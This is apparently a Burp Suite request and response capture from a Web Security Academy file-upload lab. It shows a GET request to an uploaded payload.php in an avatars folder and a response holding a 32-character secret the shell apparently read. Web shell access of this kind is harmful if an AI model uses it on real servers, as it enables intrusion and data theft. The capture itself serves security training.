 Request
Pretty Raw Hex
\n
1 GET /files/avatars/payload.php HTTP/1.1
2 Host: 0a1c004a04d0a19fc0d6939c00f2006e.web-security-academy.net
3 Cookie: session=9x3FCSHhjcFnpbdRhOoV7w7p5lHwAefi
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Oct 2022 00:21:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 7eCes6Qhs9tKLw6t0Yt6cdWU7TT9z2PN